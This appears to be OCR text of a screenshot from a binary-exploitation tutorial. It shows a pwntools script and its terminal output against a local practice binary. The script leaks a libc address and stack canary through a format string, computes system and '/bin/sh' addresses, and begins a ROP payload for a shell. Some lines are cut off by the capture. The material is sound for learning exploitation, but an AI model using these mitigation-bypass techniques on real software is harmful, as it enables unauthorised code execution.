 KALIPUNK
OVPN: offline - IP: 10.0.2.15
SLR : ON
06:21 PM
❯ ./exploit.py
[+] Starting local process '/root/BINARY-EXPLOITATION/Bin-ex
p-Tamil/0x0F-Bypass-All-Mitigation/doli': pid 33124
[*] '/usr/lib/x86_64-linux-gnu/libc-2.32.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Libc leak: 0x7f2cd54a2e4a
[+] Canary: 0x9a5d8f5abb803e00
[+] Libc base: 0x7f2cd547b000
[+] system : 0x7f2cd54c4e10
[+] bin sh : 0x7f2cd560469b
[+] pop rdi : 0x7f2cd54a27d5
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All-Mitigati
on
❯
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 elf = context.binary = ELF('./doli',checksec=Fal
5 p = process()
6 libc = elf.libc
7 # context.log_level = "DEBUG"
8
9 p.sendline('%23$p %25$p')
10 leak = p.recv().decode().split()
11 libc_leak = int(leak[-5],16)
12 canary = int(leak[-6],16)
13 libc_base = libc_leak - 163402
14 system = libc_base + libc.sym['system']
15 bin_sh = libc_base + next(libc.search(b'/bin/sh'
16 pop_rdi = rop
17 ret = libc_base + 0x000000000002636f
18
19 log.success(f'Libc leak: {hex(libc_leak)}')
20 log.success(f'Canary: {hex(canary)}')
21 log.success(f'Libc base: {hex(libc_base)}')
22 log.success(f'system : {hex(system)}')
23 log.success(f'bin sh : {hex(bin_sh)}')
24 log.success(f'pop rdi : {hex(pop_rdi)}')
25
26
27
28 # payload = b'A'*104 # junk
29 # payload += p64(canary)
30 # payload += b'A'*8 #rbp
31 # payload += p64(ret)
32 # payload += p64(pop_rdi)
Line 16, Column 14
Tab Size: 4
Python